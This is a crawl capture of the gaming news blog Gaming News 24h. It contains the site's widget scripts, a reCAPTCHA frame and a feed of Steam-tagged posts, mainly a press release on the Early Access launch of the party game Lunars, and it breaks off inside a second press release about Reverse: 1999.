_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7WeT7htErRE7bZdk_cQygkWKkaTw:1769211679004', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eUqIEA6xPbFlIkwGRP6ndQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769211686392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Steam?alt=json-in-script&max-results=3&callback=jQuery1110002313948799537724_1769211679698&_=1769211679699
body_size: 10915
content:
// API callback
jQuery1110002313948799537724_1769211679698({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-21T22:55:38.071+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Steam?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Steam"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Steam\/-\/Steam?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"525"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4803860217148350988"},"published":{"$t":"2026-01-21T22:39:00.003+01:00"},"updated":{"$t":"2026-01-21T22:39:19.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, 